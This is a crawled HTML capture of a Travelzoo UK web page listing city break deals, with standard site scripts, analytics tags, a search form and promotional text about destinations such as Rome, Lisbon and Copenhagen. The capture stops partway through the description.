

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/holidays/city-breaks/?expalertlid=2150&expalertln=Abu%20Dhabi,%20United%20Arab%20Emirates
body_size: 33286
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>City Break Deals | Weekend &amp; Short Breaks for 2025/2026 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f8egepq" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f8egepq" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f8egepq" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f8egepq" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f8egepq" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f8egepq" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f8egepq" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f8egepq" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/holidays/city-breaks/" async>
                        <link rel="next" href="https://www.travelzoo.com/uk/collection/holidays/city-breaks/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f8egepq">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="If you&#39;re considering seeing more of the world with a city break or two, take a look at the latest city break deals available from Travelzoo here" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/holidays/city-breaks/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="City Breaks">
    <meta property="og:type" content="website">
    <meta property="og:description" content="If you&#39;re considering seeing more of the world with a city break or two, take a look at the latest city break deals available from Travelzoo here">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.1351999.Rome_Spanish_Steps_Couple_1_shutterstock_1029714208.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"City Breaks","url":"https://www.travelzoo.com/uk/collection/holidays/city-breaks/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.city_breaks_rome.uk.061324.jpg?v=76f8egepq","dateCreated":"2017-04-19T23:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Short Trips","City"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"665","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'665','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F8EGEPQ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F8EGEPQ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aokguvycc2r3w2iydueq-f-31de8fb23-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4b0b3ebb","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.148.106.0","ak.cport":52834,"ak.gh":"23.209.83.25","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1763187977","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==C26exfD2FiJr0Z2GBT3TxAMg+SswA0t1lAqKzW1kxQwf8WOy7iqiYOoBHDNhNqfGsSKjsk/KtHgRAake/OPfEUDzxTuTyO9jOpIGImPdSebOICrFWloCN/qW2l3rZ3ykatd1vAysk0GoTpswk1thsdVj86OJLOTenVdIWG4/79IRdFGWzXjf+8lXz0jg90cjrc/6hERwL7P6cF/b07+po5Q3O4buizCdYMYN2xMZMndG45GJ83epAfRxiL1333Kz+74+G81VK3beoCNZmT2Rp8H4QPQ4tsWRpb9PCNLwDrt/DrhErKSx+aZ28DwNhXm+l3iqEG6nj58+UJtvMj9ydBoxgEhxyJiEwYc7CatXp1uSSzjHYHLpNTFxgzMBhq2K+ysWQfMuYtqJMEzLvMqu/gB72yGB1YGJMErXL+DAi5s=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.city_breaks_rome.uk.061324.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">City Breaks</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>City breaks are the perfect opportunity to fully immerse yourself in another country and its culture for a shorter period of time. The UK also boasts a vast selection of <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener">diverse city break locations</a></strong>, from the cobbled streets of Edinburgh to the historic city of Bath. Whether you're looking for a romantic escape, a culture-packed weekend break away or a short break in the sun, our deal experts have picked out the very best city breaks below.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>City breaks are the perfect opportunity to fully immerse yourself in another country and its culture for a shorter period of time. The UK also boasts a vast selection of <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener">diverse city break locations</a></strong>, from the cobbled streets of Edinburgh to the historic city of Bath. Whether you're looking for a romantic escape, a culture-packed weekend break away or a short break in the sun, our deal experts have picked out the very best city breaks below.</p><p>City breaks can be enjoyed throughout the year, allowing you to squeeze in a visit to two or three epic destinations in Europe and beyond. For a few days, you can escape the stresses of daily life, indulge in new cuisine, and take in some of the most historic sights the world has to offer. </p><p>There's still plenty of opportunity to soak up some sunshine though, if you fear you'll miss your usual one or two week summer holiday. A summer city break to Lisbon, for example, offers sea views and sandy shores or you could fly to the lively city of Las Vegas for guaranteed sunshine in Sin City. </p><p>If you prefer a cooler climate, weekend breaks are available in the frozen landscape of <strong><a href="https://www.travelzoo.com/uk/collection/holidays/iceland/" target="_blank" rel="noopener">Iceland</a> </strong>— or consider visiting Copenhagen during October to see the Tivoli Gardens decked out in true Halloween splendour. </p><p>A city break to <strong><a href="https://www.travelzoo.com/uk/collection/holidays/europe/" target="_blank" rel="noopener">Europe</a> </strong>is easy to fit around a weekend. Explore the majestic rooms of the Vatican during a 2-night stay in Rome. Learn more about Berlin’s rich history with a walking tour one day and a segway ride through its streets the next. Or, simply find a spot on Barceloneta Beach after seeing the Sagrada Famiglia.</p><p>Wherever you wish to spend a long weekend, here at Travelzoo you’ll find the very best mini breaks at a discount price. For deals a little closer to home, take a look at our selection of <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener">city breaks and hotels in the UK</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> City breaks are the perfect opportunity to fully immerse yourself in another country and its culture for a shorter period of time. The UK</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>City breaks are the perfect opportunity to fully immerse yourself in another country and its culture for a shorter period of time. The UK also boasts a vast selection of <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener">diverse city break locations</a></strong>, from the cobbled streets of Edinburgh to the historic city of Bath. Whether you're looking for a romantic escape, a culture-packed weekend break away or a short break in the sun, our deal experts have picked out the very best city breaks below.</p><p>City breaks can be enjoyed throughout the year, allowing you to squeeze in a visit to two or three epic destinations in Europe and beyond. For a few days, you can escape the stresses of daily life, indulge in new cuisine, and take in some of the most historic sights the world has to offer. </p><p>There's still plenty of opportunity to soak up some sunshine though, if you fear you'll miss your usual one or two week summer holiday. A summer city break to Lisbon, for example, offers sea views and sandy shores or you could fly to the lively city of Las Vegas for guaranteed sunshine in Sin City. </p><p>If you prefer a cooler climate, weekend breaks are available in the frozen landscape of <strong><a href="https://www.travelzoo.com/uk/collection/holidays/iceland/" target="_blank" rel="noopener">Iceland</a> </strong>— or consider visiting Copenhagen during October to see the Tivoli Gardens decked out in true Halloween splendour. </p><p>A city break to <strong><a href="https://www.travelzoo.com/uk/collection/holidays/europe/" target="_blank" rel="noopener">Europe</a> </strong>is easy to fit around a weekend. Explore the majestic rooms of the Vatican during a 2-night stay in Rome. Learn more about Berlin’s rich history with a walking tour one day and a segway ride through its streets the next. Or, simply find a spot on Barceloneta Beach after seeing the Sagrada Famiglia.</p><p>Wherever you wish to spend a long weekend, here at Travelzoo you’ll find the very best mini 